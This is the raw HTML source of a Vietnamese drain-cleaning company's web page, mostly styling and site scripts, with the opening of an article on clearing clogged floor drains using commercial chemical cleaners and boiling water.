.wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap{background:#FFFAD6}#wpdcom.wpd-layout-3 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom .wpd-follow:hover i, #wpdcom .wpd-unfollow:hover i, #wpdcom .wpd-comment .wpd-follow-active:hover i{color:#00B38F}#wpdcom .wpdiscuz-readmore{cursor:pointer;color:#00B38F}.wpd-custom-field .wcf-pasiv-star, #wpcomm .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}.wpd-wrapper .wpd-list-item.wpd-active{border-top:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-wrap{border-left:3px solid #FFFAD6}#wpdcom.wpd-layout-3 .wpd-comment.wpd-reply.wpd-unapproved-comment .wpd-comment-right{border-left:1px solid #FFFAD6}#wpdcom .wpd-prim-button{background-color:#07B290;color:#FFFFFF}#wpdcom .wpd_label__check i.wpdicon-on{color:#07B290;border:1px solid #83d9c8}#wpd-bubble-wrapper #wpd-bubble-all-comments-count{color:#1DB99A}#wpd-bubble-wrapper > div{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message{background-color:#1DB99A}#wpd-bubble-wrapper > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}#wpd-bubble-wrapper.wpd-right-corner > #wpd-bubble #wpd-bubble-add-message::before{border-left-color:#1DB99A;border-right-color:#1DB99A}.wpd-inline-icon-wrapper path.wpd-inline-icon-first{fill:#1DB99A}.wpd-inline-icon-count{background-color:#1DB99A}.wpd-inline-icon-count::before{border-right-color:#1DB99A}.wpd-inline-form-wrapper::before{border-bottom-color:#1DB99A}.wpd-inline-form-question{background-color:#1DB99A}.wpd-inline-form{background-color:#1DB99A}.wpd-last-inline-comments-wrapper{border-color:#1DB99A}.wpd-last-inline-comments-wrapper::before{border-bottom-color:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments{background:#1DB99A}.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:hover,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:active,.wpd-last-inline-comments-wrapper .wpd-view-all-inline-comments:focus{background-color:#1DB99A}#wpdcom .ql-snow .ql-tooltip[data-mode="link"]::before{content:"Nhập link:"}#wpdcom .ql-snow .ql-tooltip.ql-editing a.ql-action::after{content:"Lưu"}.comments-area{width:auto}
</style>
<link rel='stylesheet' id='wpdiscuz-fa-css' href='https://thongtacboncauquan10.info/wp-content/plugins/wpdiscuz/assets/third-party/font-awesome-5.13.0/css/fa.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-combo-css-css' href='https://thongtacboncauquan10.info/wp-content/plugins/wpdiscuz/assets/css/wpdiscuz-combo.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-style-css' href='https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tie-ilightbox-skin-css' href='https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/css/ilightbox/dark-skin/skin.css' type='text/css' media='all' />
<link rel='stylesheet' id='Droid+Sans-css' href='https://fonts.googleapis.com/css?family=Droid+Sans%3Aregular%2C700&#038;subset=latin%2Cvietnamese' type='text/css' media='all' />
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://thongtacboncauquan10.info/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://thongtacboncauquan10.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://thongtacboncauquan10.info/wp-json/wp/v2/posts/1192" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://thongtacboncauquan10.info/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://thongtacboncauquan10.info/?p=1192' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://thongtacboncauquan10.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncauquan10.info%2Fong-thoat-nuoc-san-bi-nghet%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://thongtacboncauquan10.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fthongtacboncauquan10.info%2Fong-thoat-nuoc-san-bi-nghet%2F&#038;format=xml" />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="shortcut icon" href="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/favicon.ico" title="Favicon" />	
<!--[if IE]>
<script type="text/javascript">jQuery(document).ready(function (){ jQuery(".menu-item").has("ul").children("a").attr("aria-haspopup", "true");});</script>
<![endif]-->	
<!--[if lt IE 9]>
<script src="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/js/html5.js"></script>
<script src="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/js/selectivizr-min.js"></script>
<![endif]-->
<!--[if IE 9]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/css/ie9.css" />
<![endif]-->
<!--[if IE 8]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/css/ie8.css" />
<![endif]-->
<!--[if IE 7]>
<link rel="stylesheet" type="text/css" media="all" href="https://thongtacboncauquan10.info/wp-content/themes/moatintucxzx/css/ie7.css" />
<![endif]-->


<meta name="viewport" content="width=device-width, initial-scale=1.0" />

<meta name="google-site-verification" content="h-tD-cPtctV2vuWCsuH_0C3mB-rrD9oZ6kKLXBgmJWk" />
<meta name="p:domain_verify" content="7840587efa1e04fe2a240cebf637c319"/>
<meta name="geo.region" content="VN" />
<meta name="geo.placename" content="Thành Phố Hồ Chí Minh" />
<meta name="geo.position" content="10.771907;106.665215" />
<meta name="ICBM" content="10.771907, 106.665215" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4ZYJYE11VC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4ZYJYE11VC');
</script>
<!-- Global site tag (gtag.js) - Google Analytics <script async src="https://www.googletagmanager.com/gtag/js?id=UA-187836868-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-187836868-1');
</script> -->



<style type="text/css" media="screen"> 

body{
	font-family: Arial, Helvetica, sans-serif;
	font-size : 15px;
}

.logo h1 a, .logo h2 a{
	font-family: Arial, Helvetica, sans-serif;
}

.logo span{
	font-family: Arial, Helvetica, sans-serif;
}

.top-nav, .top-nav ul li a {
	font-family: Arial, Helvetica, sans-serif;
}

#main-nav, #main-nav ul li a{
	font-family: Arial, Helvetica, sans-serif;
}

.page-title{
	font-family: Arial, Helvetica, sans-serif;
}

.post-title{
	font-family: Arial, Helvetica, sans-serif;
}

h2.post-box-title, h2.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

h3.post-box-title, h3.post-box-title a{
	font-family: Arial, Helvetica, sans-serif;
}

p.post-meta, p.post-meta a{
	font-family: Arial, Helvetica, sans-serif;
}

body.single .entry, body.page .entry{
	font-family: Arial, Helvetica, sans-serif;
}

blockquote p{
	font-family: Arial, Helvetica, sans-serif;
}

.widget-top h4, .widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.footer-widget-top h4, .footer-widget-top h4 a{
	font-family: Arial, Helvetica, sans-serif;
}

.ei-title h2 , .slider-caption h2 a, .content .slider-caption h2 a, .slider-caption h2, .content .slider-caption h2, .content .ei-title h2{
	font-family: Arial, Helvetica, sans-serif;
}

.cat-box-title h2, .cat-box-title h2 a, .block-head h3, #respond h3, #comments-title, h2.review-box-header, .woocommerce-tabs .entry-content h2, .woocommerce .related.products h2, .entry .woocommerce h2, .woocommerce-billing-fields h3, .woocommerce-shipping-fields h3, #order_review_heading, #bbpress-forums fieldset.bbp-form legend, #buddypress .item-body h4, #buddypress #item-body h4{
	font-family: Arial, Helvetica, sans-serif;
}


.hotline-phone-ring-wrap {
position: fixed;
bottom: 0;
left: 0;
z-index: 999999;
}
.hotline-phone-ring {
position: relative;
visibility: visible;
background-color: transparent;
width: 110px;
height: 110px;
cursor: pointer;
z-index: 11;
-webkit-backface-visibility: hidden;
-webkit-transform: translateZ(0);
transition: visibility .5s;
left: 0;
bottom: 0;
display: block;
}
.hotline-phone-ring-circle {
width: 85px;
height: 85px;
top: 10px;
left: 10px;
position: absolute;
background-color: transparent;
border-radius: 100%;
border: 2px solid #e60808;
-webkit-animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
animation: phonering-alo-circle-anim 1.2s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
opacity: 0.5;
}
.hotline-phone-ring-circle-fill {
width: 55px;
height: 55px;
top: 25px;
left: 25px;
position: absolute;
background-color: rgba(230, 8, 8, 0.7);
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
animation: phonering-alo-circle-fill-anim 2.3s infinite ease-in-out;
transition: all .5s;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
}
.hotline-phone-ring-img-circle {
background-color: #e60808;
width: 33px;
height: 33px;
top: 35px;
left: 35px;
position: absolute;
background-size: 20px;
border-radius: 100%;
border: 2px solid transparent;
-webkit-animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
animation: phonering-alo-circle-img-anim 1s infinite ease-in-out;
-webkit-transform-origin: 50% 50%;
-ms-transform-origin: 50% 50%;
transform-origin: 50% 50%;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
align-items: center;
justify-content: center;
}
.hotline-phone-ring-img-circle .pps-btn-img {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.hotline-phone-ring-img-circle .pps-btn-img img {
width: 20px;
height: 20px;
}
.hotline-bar {
position: absolute;
background: rgba(230, 8, 8, 0.75);
height: 40px;
width: 180px;
line-height: 40px;
border-radius: 3px;
padding: 0 10px;
background-size: 100%;
cursor: pointer;
transition: all 0.8s;
-webkit-transition: all 0.8s;
z-index: 9;
box-shadow: 0 14px 28px rgba(0, 0, 0, 0.25), 0 10px 10px rgba(0, 0, 0, 0.1);
border-radius: 50px !important;
/* width: 175px !important; */
left: 33px;
bottom: 37px;
}
.hotline-bar > a {
color: #fff;
text-decoration: none;
font-size: 15px;
font-weight: bold;
text-indent: 50px;
display: block;
letter-spacing: 1px;
line-height: 40px;
font-family: Arial;
}
.hotline-bar > a:hover,
.hotline-bar > a:active {
color: #fff;
}
@-webkit-keyframes phonering-alo-circle-anim {
0% {
-webkit-transform: rotate(0) scale(0.5) skew(1deg);
-webkit-opacity: 0.1;
}
30% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
-webkit-opacity: 0.5;
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
-webkit-opacity: 0.1;
}
}
@-webkit-keyframes phonering-alo-circle-fill-anim {
0% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
opacity: 0.6;
}
100% {
-webkit-transform: rotate(0) scale(0.7) skew(1deg);
opacity: 0.6;
}
}
@-webkit-keyframes phonering-alo-circle-img-anim {
0% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
10% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
20% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
30% {
-webkit-transform: rotate(-25deg) scale(1) skew(1deg);
}
40% {
-webkit-transform: rotate(25deg) scale(1) skew(1deg);
}
50% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
100% {
-webkit-transform: rotate(0) scale(1) skew(1deg);
}
}
@media (max-width: 768px) {
.hotline-bar {
display: none;
}
}</style> 

		<script type="text/javascript">
			/* <![CDATA[ */
				var sf_position = '0';
				var sf_templates = "<a href=\"{search_url_escaped}\">View All Results<\/a>";
				var sf_input = '.search-live';
				jQuery(document).ready(function(){
					jQuery(sf_input).ajaxyLiveSearch({"expand":false,"searchUrl":"https:\/\/thongtacboncauquan10.info\/?s=%s","text":"Search","delay":500,"iwidth":180,"width":315,"ajaxUrl":"https:\/\/thongtacboncauquan10.info\/wp-admin\/admin-ajax.php","rtl":0});
					jQuery(".live-search_ajaxy-selective-input").keyup(function() {
						var width = jQuery(this).val().length * 8;
						if(width < 50) {
							width = 50;
						}
						jQuery(this).width(width);
					});
					jQuery(".live-search_ajaxy-selective-search").click(function() {
						jQuery(this).find(".live-search_ajaxy-selective-input").focus();
					});
					jQuery(".live-search_ajaxy-selective-close").click(function() {
						jQuery(this).parent().remove();
					});
				});
			/* ]]> */
		</script>
				<style type="text/css" id="wp-custom-css">
			.background-cover {
    position: inherit;
}
.post-title {
    font-size:22px;
}
.entry h2 {
    font-size: 16px;
		color:blue;
		font-weight:bold;
}
.entry h3 {
    font-size: 14px;
		color:#308f13;
		font-weight:bold;
}
		</style>
		</head>
<body data-rsssl=1 id="top" class="wp-singular post-template-default single single-post postid-1192 single-format-standard wp-theme-moatintucxzx lazy-enabled">

<div class="wrapper-outer">

	<div class="background-cover"></div>

	<aside id="slide-out">
	
			<div class="search-mobile">
			<form method="get" id="searchform-mobile" action="https://thongtacboncauquan10.info/">
				<button class="search-button" type="submit" value="Search"><i class="fa fa-search"></i></button>	
				<input type="text" id="s-mobile" name="s" value="Search" onfocus="if (this.value == 'Search') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Search';}"  />
			</form>
		</div><!-- .search-mobile /-->
		
			<div class="social-icons">
		<a class="ttip-none" title="Rss" href="https://thongtacboncauquan10.info/feed/" target="_blank"><i class="fa fa-rss"></i></a>		
			</div>

		
		<div id="mobile-menu" ></div>
	</aside><!-- #slide-out /-->

		<div id="wrapper" class="boxed">
		<div class="inner-wrapper">

		<header id="theme-header" class="theme-header">
			
		<div class="header-content">
		
					<a id="slide-out-open" class="slide-out-open" href="#"><span></span></a>
				
			<div class="logo" style=" margin-top:15px; margin-bottom:15px;">
			<h2>									<img src="https://thongtacboncauquan10.info/wp-content/uploads/2021/03/thong-tac-bon-cau-quan-10-duy-phuong.jpg" alt=""  /><strong> </strong>
			</h2>			</div><!-- .logo /-->
						<div class="clear"></div>
			
		</div>	
													<nav id="main-nav" class="fixed-enabled">
				<div class="container">
				
				
					<div class="main-menu"><ul id="menu-thongtacboncauquan10" class="menu"><li id="menu-item-462" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-462"><a href="https://thongtacboncauquan10.info">Thông Tắc Bồn Cầu Quận 10</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29"><a href="https://thongtacboncauquan10.info/hut-ham-cau/">Hút Hầm Cầu Quận 10</a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-156"><a href="https://thongtacboncauquan10.info/thong-cau-cong-nghet/">Thông Cống Nghẹt Quận 10</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-158"><a href="https://thongtacboncauquan10.info/hut-nao-vet-ho-ga/">Nạo Vét Hố Ga Quận 10</a></li>
<li id="menu-item-1636" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1636"><a href="https://thongtacboncauquan10.info/xu-ly-mui-hoi/">Xử lý mùi hôi Quận 10</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-16"><a href="https://thongtacboncauquan10.info/dich-vu/">Dịch Vụ</a>
<ul class="sub-menu menu-sub-content">
	<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1633"><a href="https://thongtacboncauquan10.info/thue-xe-bon-cho-nuoc-quan-10-tphcm/">Thuê xe bồn chở nước quận 10</a></li>
	<li id="menu-item-1634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1634"><a href="https://thongtacboncauquan10.info/thu-gom-bun-thai-quan-10/">Thu gom bùn thải quận 10</a></li>
	<li id="menu-item-1635" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1635"><a href="https://thongtacboncauquan10.info/van-chuyen-cung-cap-bun-vi-sinh-quan-10/">Vận chuyển bùn vi sinh Quận 10</a></li>
</ul>
</li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-post current-post-parent menu-item-17"><a href="https://thongtacboncauquan10.info/lien-he/">Liên hệ</a></li>
</ul></div>					
					
				</div>
			</nav><!-- .main-nav /-->
					</header><!-- #header /-->
	
		
	<div class="clear"></div>
	<div id="breaking-news" class="breaking-news">
		<span class="breaking-news-title"><i class="fa fa-bolt"></i> <span>Breaking News</span></span>
		
					<ul>
					<li><a href="https://thongtacboncauquan10.info/thong-tac-cong-phuong-dien-hong/" title="Thông Tắc Cống Phường Diên Hồng Thợ xử lý triệt để 100%">Thông Tắc Cống Phường Diên Hồng Thợ xử lý triệt để 100%</a></li>
					<li><a href="https://thongtacboncauquan10.info/thong-cong-nghet-phuong-hoa-hung/" title="Thông Cống Nghẹt Phường Hòa Hưng Thợ xử lý triệt để 100%">Thông Cống Nghẹt Phường Hòa Hưng Thợ xử lý triệt để 100%</a></li>
					<li><a href="https://thongtacboncauquan10.info/thong-cong-nghet-phuong-vuon-lai/" title="Thông Cống Nghẹt Phường Vườn Lài Thợ xử lý triệt để 100%">Thông Cống Nghẹt Phường Vườn Lài Thợ xử lý triệt để 100%</a></li>
					<li><a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-dien-hong/" title="Hút hầm cầu phường Diên Hồng chuyên nghiệp, nhanh chóng">Hút hầm cầu phường Diên Hồng chuyên nghiệp, nhanh chóng</a></li>
					<li><a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-hoa-hung/" title="Hút hầm cầu Phường Hòa Hưng chuyên nghiệp, nhanh chóng">Hút hầm cầu Phường Hòa Hưng chuyên nghiệp, nhanh chóng</a></li>
					<li><a href="https://thongtacboncauquan10.info/hut-ham-cau-phuong-vuon-lai/" title="Hút hầm cầu Phường Vườn Lài giá rẻ thợ hút sạch 100%">Hút hầm cầu Phường Vườn Lài giá rẻ thợ hút sạch 100%</a></li>
					<li><a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-dien-hong/" title="Thông bồn cầu Phường Diên Hồng giá rẻ thợ chuyên nghiệp">Thông bồn cầu Phường Diên Hồng giá rẻ thợ chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-hoa-hung/" title="Thông bồn cầu Phường Hòa Hưng giá rẻ thợ chuyên nghiệp">Thông bồn cầu Phường Hòa Hưng giá rẻ thợ chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan10.info/thong-bon-cau-phuong-vuon-lai/" title="Thông bồn cầu Phường Vườn Lài giá rẻ thợ chuyên nghiệp">Thông bồn cầu Phường Vườn Lài giá rẻ thợ chuyên nghiệp</a></li>
					<li><a href="https://thongtacboncauquan10.info/thue-xe-bon-cho-nuoc-quan-10-tphcm/" title="Thuê xe bồn chở nước quận 10 TPHCM tưới nước rửa đường, tưới cây">Thuê xe bồn chở nước quận 10 TPHCM tưới nước rửa đường, tưới cây</a></li>
					</ul>
					
		
		<script type="text/javascript">
			jQuery(document).ready(function(){
								jQuery('#breaking-news ul').innerFade({animationtype: 'fade', speed: 750 , timeout: 3500});
							});
					</script>
	</div> <!-- .breaking-news -->
	
	
	
	<div id="main-content" class="container">
			
		
	
	
		
	<div class="content">
	
				
		<div xmlns:v="http://rdf.data-vocabulary.org/#"  id="crumbs"><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="https://thongtacboncauquan10.info">Home</a></span> <span class="delimiter">/</span> <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="https://thongtacboncauquan10.info/dich-vu/">Dịch Vụ</a></span> <span class="delimiter">/</span> <span class="current">Ống thoát nước sàn bị nghẹt xử lý bằng 5 cách hiệu quả</span></div>
					
				
						
		<article class="post-listing post-1192 post type-post status-publish format-standard has-post-thumbnail hentry category-dich-vu" id="the-post">
			
			<div class="post-inner">
			
							<h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">Ống thoát nước sàn bị nghẹt xử lý bằng 5 cách hiệu quả</span></h1>

						
<p class="post-meta">
	
	
	<span class="post-cats"><i class="fa fa-folder"></i><a href="https://thongtacboncauquan10.info/dich-vu/" rel="category tag">Dịch Vụ</a></span>
	
	<span class="post-comments"><i class="fa fa-comments"></i><a href="https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/#respond">Leave a comment</a></span>
</p>
<div class="clear"></div>
			
				<div class="entry">
					
					
					<p><a href="https://thongtacboncauquan10.info/ong-thoat-nuoc-san-bi-nghet/"><em><span style="text-decoration: underline;"><strong>Ống thoát nước sàn bị nghẹt</strong></span></em></a>  là tình trạng xảy ra phổ biến, đặc biệt là vào những mùa mưa. Khi rác thải và bụi bẩn sẽ bị cuốn vào ống thoát nước gây tắc nghẽn. Việc này tạo điều kiện cho muỗi cũng như các vi khuẩn gây bệnh phát triển và lây bệnh. Vậy khi gặp phải tình trạng này phải xử lý như thế nào đơn giản hiệu quả và tiết kiệm? Cùng theo dõi nội dung mà chúng tôi đề cập dưới đây để biết thêm chi tiết.</p>
<h2><span style="font-size: 14pt;"><b>Ống thoát nước sàn bị nghẹt xử lý tại nhà như thế nào?</b></span></h2>
<p>Tình trạng tắc nghẽn ống thoát nước không đơn giản như bạn nghĩ mà nó gây ra nhiều hậu quả nặng nề. Không chỉ ảnh hưởng đến sức khỏe mà còn ảnh hưởng đến tài chính cũng như mỹ quan của ngôi nhà.</p>
<p>Nếu không xử lý kịp thời bạn sẽ tốn không ít công sức thời gian cũng như tiền bạc cho sự cố này. Dưới đây là những cách xử lý ống thoát nước sàn bị nghẹt đơn giản và hiệu quả.</p>
<p>Bạn hãy tham khảo và thực hiện để giải quyết tình trạng một cách nhanh chóng.</p>
<h3><span style="font-size: 12pt;"><b>Ống thoát nước sàn bị nghẹt xử lý bằng hóa chất thông tắc</b></span></h3>
<p>Khi gặp tình trạng này bạn khoan hãy nghĩ tới đến cách xử lý bằng móc treo quần áo hay dây thông lò xo. Vì hệ thống ống nước sàn rất dài và xa lại gấp khúc. Nên móc treo quần áo hay dây thông lò xo không thể đáp ứng được trong trường hợp này.</p>
<figure id="attachment_1195" aria-describedby="caption-attachment-1195" style="width: 500px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="wp-image-1195 size-full" src="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-3.jpg" alt="Ống thoát nước sàn bị nghẹt xử lý bằng hóa chất thông tắc" width="500" height="285" srcset="https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-3.jpg 500w, https://thongtacboncauquan10.info/wp-content/uploads/2021/04/ong-thoat-nuoc-san-bi-nghet-3-300x171.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /><figcaption id="caption-attachment-1195" class="wp-caption-text">Xử lý bằng hóa chất thông tắc</figcaption></figure>
<p>Cách xử lý tình huống này phù hợp và hiệu quả nhất có lẽ phải kể tới các sản phẩm thông tắc hóa học.</p>
<p>Hiện nay trên thị trường có nhiều loại sản phẩm thông tắc đến từ những thương hiệu khác nhau như: Sumo, Microphot, Hando,&#8230;.</p>
<p>Giá thành của sản phẩm này sẽ khác nhau phụ thuộc vào từng thương hiệu. Tuy nhiên công dụng của các sản phẩm này đều có thể thông tắc một cách hiệu quả.</p>
<p>Tuy nhiên bên cạnh những sản phẩm chính hãng thì cũng tồn tại lượng hàng nhái đáng kể. Nếu bạn sử dụng phải những loại hàng nhái không chính hãng này, không những không giải quyết được vấn đề mà còn làm cho đường ống nhà bạn hư hại hơn.</p>
<p>Vì vậy trước khi sử dụng sản phẩm bạn nên tìm hiểu thật kỹ nơi bán. Hoặc tới các siêu thị mua để đảm bảo không mua phải hàng kém chất lượng.</p>
<p>Cách sử dụng sản phẩm này để thông tắc rất đơn giản. Sau khi bạn đã mua được sản phẩm hãy làm theo những thao tác đơn giản sau đây:</p>
<ul>
<li>Bước 1: Pha loãng hóa chất thông tắc với nước rồi đổ trực tiếp xuống miệng ống thoát. Nồng độ các chất hóa học có trong sản phẩm lúc này sẽ phân hủy và làm tan rã toàn bộ các chất thải gây nghẹt bên trong.</li>
<li>Bước 2: Sau 20 phút bạn hãy xả nước để cuốn trôi đi các rác thải được phân hủy trong đường ống. Sau đó dọn dẹp vệ sinh là có thể sử dụng lại thiết bị vệ sinh của mình như bình thường.</li>
</ul>
<h3><span style="font-size: 12pt;"><b>Ống thoát nước sàn bị nghẹt xử lý bằng nước sôi</b></span></h3>
<p>Trong trường hợp ống thoát nước sàn nhà bếp của bạn bị nghẹt. Nhưng bạn không muốn sử dụng hóa chất vì sợ độc hại. Bạn có thể sử dụng nước nóng để thay thế cho những hóa chất thông tắc.</p>
